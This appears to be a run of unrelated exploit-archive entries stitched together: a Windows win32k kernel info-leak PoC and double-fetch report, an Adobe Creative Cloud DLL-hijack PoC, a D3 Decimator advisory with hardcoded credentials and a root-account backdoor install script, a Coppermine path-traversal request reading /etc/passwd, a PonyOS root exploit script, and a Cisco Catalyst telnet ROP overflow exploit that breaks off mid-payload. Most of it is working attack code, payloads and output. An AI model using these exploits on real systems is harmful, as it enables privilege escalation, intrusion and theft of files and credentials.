00f3f194 733e7cef uxtheme!CThemeWnd::NcPaint+0x1fc
00f3f1b8 733ef3c0 uxtheme!OnDwpNcActivate+0x3f
00f3f22c 733ede88 uxtheme!_ThemeDefWindowProc+0x800
00f3f240 75d8c2aa uxtheme!ThemeDefWindowProcW+0x18
00f3f298 75d8be4a USER32!DefWindowProcW+0x14a
00f3f2b4 75db53cf USER32!DefWindowProcWorker+0x2a
00f3f2d8 75db8233 USER32!ButtonWndProcW+0x2f
00f3f304 75d8e638 USER32!_InternalCallWinProc+0x2b
00f3f3dc 75d8e3a5 USER32!UserCallWinProcCheckWow+0x218
00f3f438 75da5d6f USER32!DispatchClientMessage+0xb5
00f3f468 77d74c86 USER32!__fnDWORD+0x3f
00f3f498 74894c3a ntdll!KiUserCallbackDispatcher+0x36
00f3f49c 75d9c1a7 win32u!NtUserCreateWindowEx+0xa
00f3f774 75d9ba68 USER32!VerNtUserCreateWindowEx+0x231
00f3f84c 75d9b908 USER32!CreateWindowInternal+0x157
00f3f88c 000d15b7 USER32!CreateWindowExW+0x38
--- cut ---
The layout of the i/o structure passed down to the user-mode callback that we're seeing is as follows:
--- cut ---
00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000020: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000040: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000060: 00 00 00 00 00 00 00 00 00 00 00 00 ff ff ff ff ................
00000070: ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ................
00000080: 00 00 00 00 00 00 00 00 ?? ?? ?? ?? ?? ?? ?? ?? ................
--- cut ---
Where 00 denote bytes which are properly initialized, while ff indicate uninitialized values copied back to user-mode. As shown above, there are 20 bytes leaked at offsets 0x6c-0x7f. We have determined that these bytes originally come from a smaller structure of size 0x74, allocated in the stack frame of the win32kfull!xxxSendMenuDrawItemMessage function.
We can easily demonstrate the vulnerability with a kernel debugger (WinDbg), by setting a breakpoint at win32kfull!xxxSendMenuDrawItemMessage, filling the local structure with a marker 0x41 ('A') byte after stepping through the function prologue, and then observing that these bytes indeed survived any kind of initialization and are printed out by the attached proof-of-concept program:
--- cut ---
3: kd> ba e 1 win32kfull!xxxSendMenuDrawItemMessage
3: kd> g
Breakpoint 0 hit
win32kfull!xxxSendMenuDrawItemMessage:
9b11431e 8bff mov edi,edi
1: kd> p
win32kfull!xxxSendMenuDrawItemMessage+0x2:
9b114320 55 push ebp
1: kd> p
win32kfull!xxxSendMenuDrawItemMessage+0x3:
9b114321 8bec mov ebp,esp
1: kd> p
win32kfull!xxxSendMenuDrawItemMessage+0x5:
9b114323 81ec8c000000 sub esp,8Ch
1: kd> p
win32kfull!xxxSendMenuDrawItemMessage+0xb:
9b114329 a1e0dd389b mov eax,dword ptr [win32kfull!__security_cookie (9b38dde0)]
1: kd> p
win32kfull!xxxSendMenuDrawItemMessage+0x10:
9b11432e 33c5 xor eax,ebp
1: kd> p
win32kfull!xxxSendMenuDrawItemMessage+0x12:
9b114330 8945fc mov dword ptr [ebp-4],eax
1: kd> p
win32kfull!xxxSendMenuDrawItemMessage+0x15:
9b114333 833d0ca6389b00 cmp dword ptr [win32kfull!gihmodUserApiHook (9b38a60c)],0
1: kd> f ebp-78 ebp-78+74-1 41
Filled 0x74 bytes
1: kd> g
--- cut ---
Then, the relevant part of the PoC output should be similar to the following:
--- cut ---
00000000: 88 b2 12 01 92 00 00 00 00 00 00 00 01 00 00 00 ................
00000010: 00 00 00 00 39 05 00 00 01 00 00 00 00 01 00 00 ....9...........
00000020: 61 02 0a 00 1a 08 01 01 08 00 00 00 1f 00 00 00 a...............
00000030: 50 00 00 00 32 00 00 00 00 00 00 00 61 02 0a 00 P...2.......a...
00000040: 1a 08 01 01 00 0a 00 00 00 00 00 00 00 00 00 00 ................
00000050: 00 00 00 00 3a 00 00 00 0f 00 00 00 00 00 00 00 ....:...........
00000060: 00 00 00 00 00 00 00 00 00 00 00 00 41 41 41 41 ............AAAA
00000070: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000080: a0 64 d8 77 60 66 d8 77 ?? ?? ?? ?? ?? ?? ?? ?? .d.w`f.w........
--- cut ---
The 20 aforementioned bytes are clearly leaked to ring-3 in an unmodified, uninitialized form. If we don't manually insert markers into the kernel stack, an example output of the PoC can be as follows:
--- cut ---
00000000: 88 b2 ab 01 92 00 00 00 00 00 00 00 01 00 00 00 ................
00000010: 00 00 00 00 39 05 00 00 01 00 00 00 00 01 00 00 ....9...........
00000020: db 01 1d 00 47 08 01 17 08 00 00 00 1f 00 00 00 ....G...........
00000030: 50 00 00 00 32 00 00 00 00 00 00 00 db 01 1d 00 P...2...........
00000040: 47 08 01 17 00 0a 00 00 00 00 00 00 00 00 00 00 G...............
00000050: 00 00 00 00 3a 00 00 00 0f 00 00 00 00 00 00 00 ....:...........
00000060: 00 00 00 00 00 00 00 00 00 00 00 00 28 d3 ab 81 ............(...
00000070: 80 aa 20 9b 33 26 fb af fe ff ff ff 00 5e 18 94 .. .3&.......^..
00000080: a0 64 d8 77 60 66 d8 77 ?? ?? ?? ?? ?? ?? ?? ?? .d.w`f.w........
--- cut ---
Starting at offset 0x6C, we can observe leaked contents of a kernel _EH3_EXCEPTION_REGISTRATION structure:
.Next = 0x81abd328
.ExceptionHandler = 0x9b20aa80
.ScopeTable = 0xaffb2633
.TryLevel = 0xfffffffe
This immediately discloses the address of the kernel-mode stack and the win32k image in memory -- information that is largely useful for local attackers seeking to defeat the kASLR exploit mitigation, or disclose other sensitive data stored in the kernel address space.
*/
#include <Windows.h>
#include <cstdio>
namespace globals {
LPVOID (WINAPI *Orig_fnINLPUAHDRAWMENUITEM)(LPVOID);
} // namespace globals;
VOID PrintHex(PBYTE Data, ULONG dwBytes) {
for (ULONG i = 0; i < dwBytes; i += 16) {
printf("%.8x: ", i);
for (ULONG j = 0; j < 16; j++) {
if (i + j < dwBytes) {
printf("%.2x ", Data[i + j]);
}
else {
printf("?? ");
}
}
for (ULONG j = 0; j < 16; j++) {
if (i + j < dwBytes && Data[i + j] >= 0x20 && Data[i + j] <= 0x7e) {
printf("%c", Data[i + j]);
}
else {
printf(".");
}
}
printf("\n");
}
}
PVOID *GetUser32DispatchTable() {
__asm{
mov eax, fs:30h
mov eax, [eax + 0x2c]
}
}
BOOL HookUser32DispatchFunction(UINT Index, PVOID lpNewHandler, PVOID *lpOrigHandler) {
PVOID *DispatchTable = GetUser32DispatchTable();
DWORD OldProtect;
if (!VirtualProtect(DispatchTable, 0x1000, PAGE_READWRITE, &OldProtect)) {
printf("VirtualProtect#1 failed, %d\n", GetLastError());
return FALSE;
}
*lpOrigHandler = DispatchTable[Index];
DispatchTable[Index] = lpNewHandler;
if (!VirtualProtect(DispatchTable, 0x1000, OldProtect, &OldProtect)) {
printf("VirtualProtect#2 failed, %d\n", GetLastError());
return FALSE;
}
return TRUE;
}
LPVOID WINAPI fnINLPUAHDRAWMENUITEM_Hook(LPVOID Data) {
printf("----------\n");
PrintHex((PBYTE)Data, 0x88);
return globals::Orig_fnINLPUAHDRAWMENUITEM(Data);
}
int main() {
// Hook the user32!fnINLPUAHDRAWMENUITEM user-mode callback dispatch function.
// The #107 index is specific to Windows 10 1607 32-bit.
if (!HookUser32DispatchFunction(107, fnINLPUAHDRAWMENUITEM_Hook, (PVOID *)&globals::Orig_fnINLPUAHDRAWMENUITEM)) {
return 1;
}
// Create a menu.
HMENU hmenu = CreateMenu();
AppendMenu(hmenu, MF_STRING, 1337, L"Menu item");
// Create a window with the menu in order to trigger the vulnerability.
HWND hwnd = CreateWindowW(L"BUTTON", L"TestWindow", WS_OVERLAPPEDWINDOW | WS_VISIBLE,
CW_USEDEFAULT, CW_USEDEFAULT, 100, 100, NULL, hmenu, 0, 0);
DestroyWindow(hwnd);
return 0;
}
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1078
We have discovered two bugs in the implementation of the win32k!NtGdiGetDIBitsInternal system call, which is a part of the graphic subsystem in all modern versions of Windows. The issues can potentially lead to kernel pool memory disclosure (bug #1) or denial of service (bug #1 and #2). Under certain circumstances, memory corruption could also be possible.
----------[ Double-fetch while handling the BITMAPINFOHEADER structure ]----------
At the beginning of the win32k!NtGdiGetDIBitsInternal system call handler, the code references the BITMAPINFOHEADER structure (and specifically its .biSize field) several times, in order to correctly calculate its size and capture it into kernel-mode memory. A pseudo-code representation of the relevant code is shown below, where "bmi" is a user-controlled address:
--- cut ---
ProbeForRead(bmi, 4, 1);
ProbeForWrite(bmi, bmi->biSize, 1); <------------ Fetch #1
header_size = GreGetBitmapSize(bmi); <----------- Fetch #2
captured_bmi = Alloc(header_size);
ProbeForRead(bmi, header_size, 1);
memcpy(captured_bmi, bmi, header_size); <-------- Fetch #3
new_header_size = GreGetBitmapSize(bmi);
if (header_size != new_header_size) {
// Bail out.
}
// Process the data further.
--- cut ---
In the snippet above, we can see that the user-mode "bmi" buffer is accessed thrice: when accessing the biSize field, in the GreGetBitmapSize() call, and in the final memcpy() call. While this is clearly a multi-fetch condition, it is mostly harmless: since there is a ProbeForRead() call for "bmi", it must be a user-mode address, so bypassing the subsequent ProbeForWrite() call by setting bmi->biSize to 0 doesn't change much. Furthermore, since the two results of the GreGetBitmapSize() calls are eventually compared, introducing any inconsistencies in between them is instantly detected.
As far as we are concerned, the only invalid outcome of the behavior could be read access to out-of-bounds pool memory in the second GreGetBitmapSize() call. This is achieved in the following way:
1. Invoke NtGdiGetDIBitsInternal with a structure having the biSize field set to 12 (sizeof(BITMAPCOREHEADER)).
2. The first call to GreGetBitmapSize() now returns 12 or a similar small value.
3. This number of bytes is allocated for the header buffer.
4. (In a second thread) Change the value of the biSize field to 40 (sizeof(BITMAPINFOHEADER)) before the memcpy() call.
5. memcpy() copies the small structure (with incorrectly large biSize) into the pool allocation.
6. When called again, the GreGetBitmapSize() function assumes that the biSize field is set adequately to the size of the corresponding memory area (untrue), and attempts to access structure fields at offsets greater than 12.
The bug is easiest to reproduce with Special Pools enabled for win32k.sys, as the invalid memory read will then be reliably detected and will yield a system bugcheck. An excerpt from a kernel crash log triggered using the bug in question is shown below:
--- cut ---
DRIVER_PAGE_FAULT_BEYOND_END_OF_ALLOCATION (d6)
N bytes of memory was allocated and more than N bytes are being referenced.
This cannot be protected by try-except.
When possible, the guilty driver's name (Unicode string) is printed on
the bugcheck screen and saved in KiBugCheckDriver.
Arguments:
Arg1: fe3ff008, memory referenced
Arg2: 00000000, value 0 = read operation, 1 = write operation
Arg3: 943587f1, if non-zero, the address which referenced memory.
Arg4: 00000000, (reserved)
Debugging Details:
------------------
[...]
TRAP_FRAME: 92341b1c -- (.trap 0xffffffff92341b1c)
ErrCode = 00000000
eax=fe3fefe8 ebx=00000000 ecx=00000000 edx=00000028 esi=00000004 edi=01240000
eip=943587f1 esp=92341b90 ebp=92341b98 iopl=0 nv up ei pl zr na pe nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010246
win32k!GreGetBitmapSize+0x34:
943587f1 8b7820 mov edi,dword ptr [eax+20h] ds:0023:fe3ff008=????????
Resetting default scope
LAST_CONTROL_TRANSFER: from 816f9dff to 816959d8
STACK_TEXT:
9234166c 816f9dff 00000003 09441320 00000065 nt!RtlpBreakWithStatusInstruction
923416bc 816fa8fd 00000003 00000000 00000002 nt!KiBugCheckDebugBreak+0x1c
92341a80 816a899d 00000050 fe3ff008 00000000 nt!KeBugCheck2+0x68b
92341b04 8165af98 00000000 fe3ff008 00000000 nt!MmAccessFault+0x104
92341b04 943587f1 00000000 fe3ff008 00000000 nt!KiTrap0E+0xdc
92341b98 9434383e fe3fefe8 00000000 067f9cd5 win32k!GreGetBitmapSize+0x34
92341c08 81657db6 00000000 00000001 00000000 win32k!NtGdiGetDIBitsInternal+0x17f
92341c08 011d09e1 00000000 00000001 00000000 nt!KiSystemServicePostCall
[...]
--- cut ---
The out-of-bounds data read by GreGetBitmapSize() could then be extracted back to user-mode to some degree, which could help disclose sensitive data or defeat certain kernel security mitigations (such as kASLR).
Attached is a PoC program for Windows 7 32-bit (double_fetch_oob_read.cpp).
----------[ Unhandled out-of-bounds write to user-mode memory when requesting RLE-compressed bitmaps ]----------
The 5th parameter of the NtGdiGetDIBitsInternal syscall is a pointer to an output buffer where the bitmap data should be written to. The length of the buffer is specified in the 8th parameter, and can be optionally 0. The logic of sanitizing and locking the memory area is shown below ("Buffer" is the 5th argument and "Length" is the 8th).
--- cut ---
if (Length != 0 || (Length = GreGetBitmapSize(bmi)) != 0) {
ProbeForWrite(Buffer, Length, 4);
MmSecureVirtualMemory(Buffer, Length, PAGE_READWRITE);
}
--- cut ---
We can see that if the "Length" argument is non-zero, it is prioritized over the result of GreGetBitmapSize() in specifying how many bytes of the user-mode output buffer should be locked in memory as readable/writeable. Since the two calls above are supposed to guarantee that the required user-mode memory region will be accessible until it is unlocked, the call to the GreGetDIBitsInternal() function which actually fills the buffer with data is not guarded with a try/except block.
However, if we look into GreGetDIBitsInternal() and further into GreGetDIBitsInternalWorker(), we can see that if a RLE-compressed bitmap is requested by the user (as indicated by bmi.biCompression set to BI_RLE[4,8]), the internal EncodeRLE4() and EncodeRLE8() routines are responsible for writing the output data. The legal size of the buffer is passed through the functions' 5th parameter (last one), and is always set to bmi.biSizeImage. This creates a discrepancy: a different number of bytes is ensured to be present in memory (Length), and a different number can be actually written to it (bmi.biSizeImage). Due to the lack of exception handling in this code area, the resulting exception causes a system-wide bugcheck:
--- cut ---
KERNEL_MODE_EXCEPTION_NOT_HANDLED (8e)
This is a very common bugcheck. Usually the exception address pinpoints
the driver/function that caused the problem. Always note this address
as well as the link date of the driver/image that contains this address.
Some common problems are exception code 0x80000003. This means a hard
coded breakpoint or assertion was hit, but this system was booted
/NODEBUG. This is not supposed to happen as developers should never have
hardcoded breakpoints in retail code, but ...
If this happens, make sure a debugger gets connected, and the
system is booted /DEBUG. This will let us see why this breakpoint is
happening.
Arguments:
Arg1: c0000005, The exception code that was not handled
Arg2: 9461564b, The address that the exception occurred at
Arg3: 9d0539a0, Trap Frame
Arg4: 00000000
Debugging Details:
------------------
[...]
TRAP_FRAME: 9d0539a0 -- (.trap 0xffffffff9d0539a0)
ErrCode = 00000002
eax=00291002 ebx=00291000 ecx=00000004 edx=fe9bb1c1 esi=00000064 edi=fe9bb15c
eip=9461564b esp=9d053a14 ebp=9d053a40 iopl=0 nv up ei ng nz ac pe cy
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010297
win32k!EncodeRLE8+0x1ac:
9461564b c60300 mov byte ptr [ebx],0 ds:0023:00291000=??
Resetting default scope
[...]
STACK_TEXT:
9d052f5c 8172adff 00000003 17305ce1 00000065 nt!RtlpBreakWithStatusInstruction
9d052fac 8172b8fd 00000003 9d0533b0 00000000 nt!KiBugCheckDebugBreak+0x1c
9d053370 8172ac9c 0000008e c0000005 9461564b nt!KeBugCheck2+0x68b
9d053394 817002f7 0000008e c0000005 9461564b nt!KeBugCheckEx+0x1e
9d053930 81689996 9d05394c 00000000 9d0539a0 nt!KiDispatchException+0x1ac
9d053998 8168994a 9d053a40 9461564b badb0d00 nt!CommonDispatchException+0x4a
9d053a40 944caea9 fe9bb1c1 ff290ffc 00000064 nt!KiExceptionExit+0x192
9d053b04 944e8b09 00000028 9d053b5c 9d053b74 win32k!GreGetDIBitsInternalWorker+0x73e
9d053b7c 944d390f 0c0101fb 1f050140 00000000 win32k!GreGetDIBitsInternal+0x21b
9d053c08 81688db6 0c0101fb 1f050140 00000000 win32k!NtGdiGetDIBitsInternal+0x250
9d053c08 00135ba6 0c0101fb 1f050140 00000000 nt!KiSystemServicePostCall
[...]
--- cut ---
While the size of the buffer passed to EncodeRLE[4,8] can be arbitrarily controlled through bmi.biSizeImage (32-bit field), it doesn't enable an attacker to corrupt kernel-mode memory, as the memory writing takes place sequentially from the beginning to the end of the buffer. Furthermore, since the code in NtGdiGetDIBitsInternal() makes sure that the buffer size passed to ProbeForWrite() is >= 1, its base address must reside in user space. As such, this appears to be a DoS issue only, if we haven't missed anything in our analysis.
Attached is a PoC program for Windows 7 32-bit (usermode_oob_write.cpp), and a bitmap file necessary for the exploit to work (test.bmp).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41879.zip
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/ADOBE-CREATIVE-CLOUD-PRIVILEGE-ESCALATION.txt
[+] ISR: apparitionSec
Vendor:
==============
www.adobe.com
Product:
========================================
Adobe Creative Cloud Desktop Application
<= v4.0.0.185
Vulnerability Type:
=====================
Privilege Escalation
CVE Reference:
==============
CVE-2017-3006
APSB17-13
Vulnerability Details:
=====================
Adobe CC uses weak insecure permissions settings on the "Adobe Photoshop dll & Startup Scripts" directories. This may allow authenticated users
to execute arbitrary code in the security context of ANY other users with elevated privileges on the affected system. Issue is the 'C' flag
(Change) for 'Authenticated Users' group.
References:
============
https://helpx.adobe.com/security/products/creative-cloud/apsb17-13.html
e.g.
C:\Program Files (x86)\Common Files\Adobe\32 bit Photoshop dlls>cacls * | more
C:\Program Files (x86)\Common Files\Adobe\32 bit Photoshop dlls\libifcoremd.dll BUILTIN\Administrators:(ID)F
NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Users:(ID)R
NT AUTHORITY\Authenticated Users:(ID)C
C:\Program Files (x86)\Common Files\Adobe\32 bit Photoshop dlls\libmmd.dll BUILTIN\Administrators:(ID)F
NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Users:(ID)R
NT AUTHORITY\Authenticated Users:(ID)C
C:\Program Files (x86)\Common Files\Adobe\32 bit Photoshop dlls>ls -lt
total 2407
-rwxr-xr-x 1 Test Administ 895184 Jun 3 2016 libifcoremd.dll
-rwxr-xr-x 1 Test Administ 4033464 Jun 3 2016 libmmd.dll
/////////// AND /////////////////////
C:\Program Files (x86)\Common Files\Adobe\Startup Scripts CC\Adobe Photoshop>cacls * | more
C:\Program Files (x86)\Common Files\Adobe\Startup Scripts CC\Adobe Photoshop\photoshop BUILTIN\Administrators:(ID)F
BUILTIN\Administrators:(OI)(CI)(IO)(ID)F
NT AUTHORITY\SYSTEM:(ID)F
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F
BUILTIN\Users:(OI)(CI)(ID)R
NT AUTHORITY\Authenticated Users:(ID)C
NT AUTHORITY\Authenticated Users:(OI)(CI)(IO)(ID)C
C:\Program Files (x86)\Common Files\Adobe\Startup Scripts CC\Adobe Photoshop\photoshop.jsx BUILTIN\Administrators:(ID)F
NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Users:(ID)R
NT AUTHORITY\Authenticated Users:(ID)C
Exploit/POC code(s):
====================
Compile below DLL 'C' code name it as "libifcoremd.dll"
Replace existing Adobe CC "libifcoremd.dll" file, wait for it to be referenced.
#include <windows.h>
BOOL APIENTRY DllMain(HINSTANCE hInst, DWORD reason, LPVOID reserved){
switch (reason) {
case DLL_PROCESS_ATTACH:
MessageBox(NULL, NULL, "PWN!", MB_OK);
break;
}
return TRUE;
}
gcc -c libifcoremd.c
gcc -shared -o libifcoremd.dll libifcoremd.o
Disclosure Timeline:
========================================
Vendor Notification: January 25, 2017
Vendor updates Adobe CC : April 11, 2017
April 12, 2017 : Public Disclosure
Exploitation Technique:
=======================
Local
Severity Level:
===============
Medium
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
SedSystems D3 Decimator Multiple Vulnerabilities
================================================
Identification of the vulnerable device can be performed by scanning for
TCP port 9784 which offers a default remote API. When connected to this
device it will announce itself with "connected" or similar:
Connected to x.x.x.x.
Escape character is '^]'.
connected
status
status:3.1,3.0.12-1,0,0,41.0,Valid,Valid,540,-1.0,-1.0,5.1,11.4,-1.0
ping
ping:ok
The web service by default has a user interface for accessing the RF
spectrum analyzer capability. The device itself from the API can give
raw remote access to I/Q samples so can be used to remotely sniff the
RF spectrum. The Web Configuration Manager can be found on
"/cgi-bin/wcm.cgi". Multiple vulnerabilities exist.
Hardcoded credentials can be found in the /etc/passwd files contained
within the default firmware since at least February 2013. The following
entries can be found:
root:$1$zfy/fmyt$khz2yIyTFDoCkhxWw7eX8.:0:0:root:/:/bin/sh
admin:$1$$CoERg7ynjYLsj2j4glJ34.:1000:0:root:/:/bin/webonly
The admin user has a default password of "admin", at this time the root
user password is unknown however there is no documented way of changing
this trivially in a device. Using the "admin" user you can obtain a web
session to the wcm.cgi and exploit a hidden arbitary file download
vulnerability discovered by reverse engineering the firmware:
http://x.x.x.x/cgi-bin/wcm.cgi?sessionid=009d45ecbabe015babe3300f&download=true&fullfilename=/etc/passwd
This will allow you to download any file and as the "admin" user has root
privileges you can obtain access to any file on the device. To execute
arbitary code you can make use of a vulnerbaility within the firmware
flash routines. By uploading a crafted tarball that contains a "install"
script in its root, the device will accept your firmware and then attempt
to execute ./install if found as root, you can then cancel the "flash"
process to prevent bricking/modifcation of the device. The problem is due
to /usr/bin/install_flash which after using "tar" to unpack an archive
to a tmp folder of /tmp/PID_of_tar does the following:
80 # If the archive contained its own install script then use that
81
82 if [ -x ./install ]; then
83 ./install $all_args
84 rc=$?
85 exit $rc
86 fi
87
Using this vulnerability you can upload a .tar file containing an install
file that looks like the following to obtain a root user account with
adm1n/admin.
cat install
#!/bin/sh
echo adm1n:\$1\$\$CoERg7ynjYLsj2j4glJ34.:0:0:root:/:/bin/sh >> /etc/passwd
You can then SSH remotely to the device as PermitRootLogin is enabled
by default.
E.g.
$ ssh -l adm1n x.x.x.x
adm1n@x.x.x.x's password: admin
# uname -a
Linux d3-decimator-540 2.6.34.10 #1 PREEMPT Wed Aug 8 10:04:25 CST 2012 armv5tejl GNU/Linux
# cat /proc/cpuinfo
Processor : ARM926EJ-S rev 4 (v5l)
BogoMIPS : 103.83
Features : swp half thumb fastmult vfp edsp java
CPU implementer : 0x41
CPU architecture: 5TEJ
CPU variant : 0x0
CPU part : 0x926
CPU revision : 4
Hardware : SED 32XX Based CCA
Revision : 0000
Serial : 0000000000000000
#
Vendor website can be found at the following url:
* http://www.sedsystems.ca/decimator_spectrum_analyzer
-- prdelka
Coppermine Gallery <= 1.5.44 directory traversal vulnerability
==============================================================
Coppermine is a multi-purpose fully-featured and integrated web
picture gallery script written in PHP using GD or ImageMagick as
image library with a MySQL backend. A directory travesal vuln
exists within the "save_thumb" function of the "crop & rotate"
image feature. This can be accessed from pic_editor.php. First
upload a file, e.g. "hackerhouse.png" to an album. This will
create a predictable file path location with your userid e.g:
http://target/cpg15x/albums/userpics/10001/hackerhouse.png
You will then send a POST request to pic_editor to manipulate
this file but replace the "new_image" with the filepath you
want to read such as "../../../../../etc/passwd". Your file
will then by copied to a predictible path location as thumb.
http://target/cpg15x/albums/userpics/10001/thumb_hackerhouse.png
To exploit this vulnerability you will need to be able to
register an account and upload files to a photo album. You
do not need admin rights to exploit this flaw. All versions
from cpg 1.4.14 to cpg 1.5.44 have been found vulnerable
to this flaw. The coppermine configuration was tested with
ImageMagick enabled, your mileage may vary with GD1.x/GD2.x.
To protect against this exploit do not allow public registration
requests and only allow trusted users to modify images.
Example POST request
====================
POST /cpg15x/pic_editor.php HTTP/1.1
Host: target
Content-Length: 802
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAE29AdEqShlpLpDF
Accept: text/html,
Accept-Language: en-GB,en-US;q=0.8,en;q=0.6
Cookie: <cookies>
DNT: 1
Connection: close
------WebKitFormBoundaryAE29AdEqShlpLpDF
Content-Disposition: form-data; name="clipval"
10
------WebKitFormBoundaryAE29AdEqShlpLpDF
Content-Disposition: form-data; name="newimage"
../../../../../../../../../../../../../../etc/passwd
------WebKitFormBoundaryAE29AdEqShlpLpDF
Content-Disposition: form-data; name="img_dir"
albums/edit/
------WebKitFormBoundaryAE29AdEqShlpLpDF
Content-Disposition: form-data; name="id"
1
------WebKitFormBoundaryAE29AdEqShlpLpDF
Content-Disposition: form-data; name="angle"
45
------WebKitFormBoundaryAE29AdEqShlpLpDF
100
------WebKitFormBoundaryAE29AdEqShlpLpDF
Content-Disposition: form-data; name="save_thumb"
Save as thumbnail
------WebKitFormBoundaryAE29AdEqShlpLpDF--
Example file download request
=============================
$ curl http://targetip/cpg15x/albums/userpics/10001/thumb_hackerhouse.png
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
... snip
An additional directory traversal vulnerability is present
in "showthumb.php" which can be used to stat() for the existence
of files by reviewing the error returned. You must have
sufficient rights to use this feature however.
/cpg15x/showthumb.php?picfile=../../../../../../etc/passwd
/cpg15x/showthumb.php?picfile=../../../../../../etc/non-existantfile
-- Hacker Fantastic
(http://www.myhackerhouse.com)
#!/usr/bin/python
#PonyOS 4.0 has added several improvements over previous releases
#including support for setuid binaries and dynamic libraries. The
#run-time linker does not sanitize environment variables when
#running setuid files allowing for local root exploitation through
#manipulated LD_LIBRARY_PATH. Requires build-essential installed
#to compile the malicious library.
import shutil
import os
if __name__=="__main__":
print("[+] fluttershy - dynamic linker exploit for ponyos 4.0")
shutil.copyfile("/usr/lib/libc.so","/tmp/libc.so")
shutil.copyfile("/usr/lib/libm.so","/tmp/libm.so")
shutil.copyfile("/usr/lib/libpng15.so","/tmp/libpng15.so")
shutil.copyfile("/usr/lib/libtoaru-graphics.so","/tmp/libtoaru-graphics.so")
shutil.copyfile("/usr/lib/libtoaru-kbd.so","/tmp/libtoaru-kbd.so")
shutil.copyfile("/usr/lib/libtoaru-rline.so","/tmp/libtoaru-rline.so")
shutil.copyfile("/usr/lib/libtoaru-list.so","/tmp/libtoaru-list.so")
shutil.copyfile("/usr/lib/libtoaru-sha2.so","/tmp/libtoaru-sha2.so")
shutil.copyfile("/usr/lib/libtoaru-termemu.so","/tmp/libtoaru-termemu.so")
shutil.copyfile("/usr/lib/libz.so", "/tmp/libz.so")
fd = open("/tmp/lib.c","w")
fd.write("#include <stdio.h>\n#include <stdlib.h>\n\n")
fd.write("void toaru_auth_check_pass(char* username, char* password){\n")
fd.write("\tprintf(\"[+] pony smash!\\n\");\n}\n")
fd.close()
os.system("gcc -fpic -c /tmp/lib.c")
os.system("gcc -shared -o /tmp/libtoaru-toaru_auth.so /tmp/lib.o")
os.environ["LD_LIBRARY_PATH"] = "/tmp"
os.system("sudo sh")
#!/usr/bin/python
# Exploit Title: Cisco Catalyst 2960 - Buffer Overflow
# Exploit Details: https://artkond.com/2017/04/10/cisco-catalyst-remote-code-execution/
# Date: 04.10.2017
# Exploit Author: https://twitter.com/artkond
# Vendor Homepage: https://www.cisco.com/
# Version: IOS version c2960-lanbasek9-mz.122-55.SE11)
# Tested on: Catalyst 2960 with IOS version c2960-lanbasek9-mz.122-55.SE11
# CVE : CVE-2017-3881
# Description:
#
# The exploit connects to the Catalyst switch and patches
# it execution flow to allow credless telnet interaction
# with highest privilege level
#
import socket
import sys
from time import sleep
set_credless = True
if len(sys.argv) < 3:
print sys.argv[0] + ' [host] --set/--unset'
sys.exit()
elif sys.argv[2] == '--unset':
set_credless = False
elif sys.argv[2] == '--set':
pass
else:
print sys.argv[0] + ' [host] --set/--unset'
sys.exit()
s = socket.socket( socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1], 23))
print '[+] Connection OK'
print '[+] Recieved bytes from telnet service:', repr(s.recv(1024))
print '[+] Sending cluster option'
print '[+] Setting credless privilege 15 authentication' if set_credless else '[+] Unsetting credless privilege 15 authentication'
payload = '\xff\xfa\x24\x00'
payload += '\x03CISCO_KITS\x012:'
payload += 'A' * 116
payload += '\x00\x00\x37\xb4' # first gadget address 0x000037b4: lwz r0, 0x14(r1); mtlr r0; lwz r30, 8(r1); lwz r31, 0xc(r1); addi r1, r1, 0x10; blr;
#next bytes are shown as offsets from r1
payload += '\x02\x3d\x55\xdc' # +8 address of pointer to is_cluster_mode function - 0x34
if set_credless is True:
payload += '\x00\x00\x99\x9c' # +12 set address of func that rets 1
else:
payload += '\x00\x04\xeA\xe0' # unset
payload += 'BBBB' # +16(+0) r1 points here at second gadget
payload += '\x00\xe1\xa9\xf4' # +4 second gadget address 0x00e1a9f4: stw r31, 0x138(r30); lwz r0, 0x1c(r1); mtlr r0; lmw r29, 0xc(r1); addi r1, r1, 0x18; blr;
payload += 'CCCC' # +8
payload += 'DDDD' # +12
payload += 'EEEE' # +16(+0) r1 points here at third gadget
payload += '\x00\x06\x7b\x5c' # +20(+4) third gadget address. 0x00067b5c: lwz r9, 8(r1); lwz r3, 0x2c(r9); lwz r0, 0x14(r1); mtlr r0; addi r1, r1, 0x10; blr;
